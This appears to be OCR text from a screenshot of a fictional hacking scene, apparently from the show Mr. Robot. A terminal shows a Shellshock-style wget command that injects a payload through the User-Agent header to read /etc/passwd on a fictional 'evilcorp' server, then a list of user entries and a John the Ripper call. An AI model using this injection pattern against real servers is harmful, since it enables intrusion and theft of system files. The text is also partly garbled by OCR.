 1GHz
PhimMỡi.NET
Trash
Preferences
EL-AL
Travel
Backup-work
sadly
Terminal – root@elliot:~
File Edit View Terminal Go Help
root@elliot:~# wget -U “() [ test;];echo \"Content-type: text/plain\"; echo; echo;
/bin/cat /etc/passwd” http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4d
—2015-03-25 20:10:01— http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4
Resolving evilcorp-intl.com… 88.208.239.53
Connecting to evilcorp-intl.com 88.208.239.53… connected
HTTP request sent, awaiting response… 200 OK
Length: specified [text/plain]
saving to: ‘status’
[ <============================================> ]
2015-03-25 20:10:04 (61.0 B/s) – ‘status’ saved [226]
root@elliot:~# cat status
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
tyrellwellick:x:65534:tyrellwellick:/nonexistent:/bin/false
teddieboyle:x:89099:teddieboyle:/nonexistent:/bin/false
paulwiener:x:60222:paulwiener:/nonexistent:/bin/false
stevereeves:x:25652:stevereeves:/nonexistent:/bin/false
chrispollard:x:47771:chrispollard:/nonexistent:/bin/false
andrepaczos:x:20350:andrepaczos:/nonexistent:/bin/false
susanross:x:31909:susanross:/nonexistent:/bin/false
janetcleveland:x:24684:janetcleveland:/nonexistent:/bin/false
torapeterson:x:28434:torapeterson:/nonexistent:/bin/false
peterdunbar:x:54303:peterdunbar:/nonexistent:/bin/false
mikesime:x:25057:mikesime:/nonexistent:/bin/false
derekstenborg:x:78556:derekstenborg:/nonexistent:/bin/false
vanessaweiss:x:79083:vanessaweiss:/nonexistent:/bin/false
malaikajohnson:x:24113:malaikajohnson:/nonexistent:/bin/false
johnlittlejars:x:58594:johnlittlejars:/nonexistent:/bin/false
jeffpanessa:x:77078:jeffpanessa:/nonexistent:/bin/false
aliciaoldham:x:49002:aliciaoldham:/nonexistent:/bin/false
root@elliot:~# ./john /etc/status
Search word of 10251097